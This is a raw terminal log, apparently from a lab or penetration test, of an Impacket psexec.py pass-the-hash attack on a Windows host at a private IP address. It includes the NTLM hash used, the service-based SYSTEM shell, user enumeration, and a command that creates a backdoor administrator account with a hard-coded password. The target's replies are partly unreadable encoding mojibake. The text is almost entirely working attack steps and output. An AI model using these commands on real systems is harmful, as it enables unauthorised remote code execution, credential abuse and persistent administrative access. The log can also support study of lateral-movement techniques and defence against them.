 ❯ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:feda0d3e7829e4e7dd853cbbb64d6e83 Administrator@
192.168.113.33
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.113.33.....
[*] Found writable share ADMIN$
[*] Uploading file SKxJLdpM.exe
[*] Opening SVCManager on 192.168.113.33.....
[*] Creating service fkbT on 192.168.113.33.....
[*] Starting service fkbT.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> net user
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
krbtgt
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����������ϣ�������һ����������
C:\Windows\system32> net user admin1 1qaz2wsx# /add && net localgroup /add administrators admin1
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����ɹ���ɡ�